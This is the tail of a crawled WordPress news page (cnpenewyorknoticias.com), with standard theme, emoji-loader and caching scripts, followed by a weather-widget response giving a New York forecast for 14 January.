{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script data-category="functional">
											</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom-time.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-release.min.js?ver=7e2b802521321befb1aeeb51617ccc23"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 06:20:31 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: cnpenewyorknoticias.com @ 2026-01-14 06:20:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://cnpenewyorknoticias.com/?s=HEARTBREAKERS%20%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%2014ss%20BEDWIN%26THEDa.9kh9d;rand_id=48225
body_size: 652
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_48225
			}
		
				callWidget({ "results": [ { "widget_type":"3", "html_code":" <div class=\"booked-wzs-250-175 weather-customize\" style=\"background-color:#137AE9;width:430px;\" id=\"width3\"> <div class=\"booked-wzs-250-175_in\"> <div class=\"booked-wzs-250-175-data\"> <div class=\"booked-wzs-250-175-left-img wrz-03\"> </div> <div class=\"booked-wzs-250-175-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\"><span class=\"plus\">+</span>5</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\">H: <span class=\"plus\">+</span>8&deg;</div> <div class=\"booked-wzs-day-n\">L: <span class=\"plus\">+</span>5&deg;</div> </div> </div> <div class=\"booked-wzs-250-175-info\"> <div class=\"booked-wzs-250-175-city smolest\">Nueva York </div> <div class=\"booked-wzs-250-175-date\">Miércoles, 14 Enero</div> <div class=\"booked-wzs-left\"> <span class=\"booked-wzs-bottom-l\">Previsión para 7 días</span> </div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-250\"> <tr> <td>Mar</td> <td>Jue</td> <td>Vie</td> <td>Sáb</td> <td>Dom</td> <td>Lun</td> </tr> <tr> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-06\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-18\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-01\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-01\"></div></td> </tr> <tr> <td class=\"week-day-val\"><span class=\"plus\">+</span>7&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>6&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>1&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>6&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>1&deg;</td> <td class=\"week-day-val\">0&deg;</td> </tr> <tr> <td class=\"week-day-val\"><span class=\"plus\">+</span>1&deg;</td> <td class=\"week-day-val\">-4&deg;</td> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>1&deg;</td> <td class=\"week-day-val\">-3&deg;</td> <td class=\"week-day-val\">-4&deg;</td> </tr> </table> </div> </div> " } ] });
			